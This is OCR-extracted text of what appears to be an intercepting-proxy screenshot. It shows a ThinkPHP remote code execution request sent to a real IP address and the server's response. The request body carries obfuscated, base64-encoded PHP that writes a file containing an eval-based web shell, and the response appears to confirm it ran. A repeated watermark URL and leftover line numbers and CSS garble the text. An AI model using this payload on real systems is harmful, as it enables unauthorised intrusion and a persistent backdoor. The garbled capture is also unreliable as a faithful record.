 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
1 POST /index.php?s=index HTTP/1.1
2 Host: 103.106.188.58
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.6261.95 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=sessiontest; think_var=zh-cn
0 Connection: close
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 526
3
4 _method=__construct&filter[]=think\__include_file&method=GET&get[]=/tmp/sess_sessiontest&X=
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
/*asdfdsfdfdsfds*/fputs/*asdfdsfdfdsfds*/(/*asdfdsfdfdsfds*/fopen/*asdfdsfdfdsfds*/(/*asdfdsfdfd
sfds*/base64_decode/*asdfdsfdfdsfds*/('c3BpcGNtc3Rlc3QucGhw'),'w'),
/*asdfdsfdfdsfds*/base64_decode/*asdfdsfdfdsfds*/('MzE4YzM2M2E5NzlhNzRhOTw/cGhwICRhYmM9ImV2YWwiO
yRzdHI9Ii8qODg4ODg4ODg4Ki8oLyphc2Rmc2ZzZGYqL1wkX1BPU1QvKmRkKi9bJ2MnXSk7IjskZnVjaz0kYWJjLiRzdHI7Z
XZhbCgkZnVjayk7Pz4='));echo/*asfddsffdfdds*/12345678999;;throw new Exception();
https://peiqif4ck.github.io/
https://peiqif4ck.github.io/
213 pre.prettyprint.atv{
color:#080
}
/* a markup attribute value */
214 pre.prettyprint.dec,pre.prettyprint.var{
color:#606
}
/* a declaration; a variable name */
215 pre.prettyprint.fun{
color:red
}
/* a function name */
216 </style>
217 </head>
218 <body>
219 <div class="echo">
220 think|a:5:{s:54:"12345678999
</div>
221 <div class="exception">
222 <div class="message">
223
224 <div class="info">
225 <div>
226 <h2>